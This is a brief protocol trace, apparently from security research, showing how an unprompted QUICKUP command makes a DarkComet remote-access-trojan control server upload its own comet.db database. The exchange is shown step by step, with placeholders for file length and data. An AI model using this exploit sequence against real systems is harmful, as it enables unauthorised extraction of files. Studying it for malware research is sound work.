 DarkComet SQLite DB Dump
C->S:
IDTYPE
We now send a QUICKUP command unprompted
S->C:
QUICKUP111|comet.db|UPLOADEXEC
C->S (U):
\x41\x00\x43
S->C (U):
A
C->S (U):
LENGTH_OF_FILE
S->C (U):
A
C->S (U):
RAW_DATA_OF_COMET.DB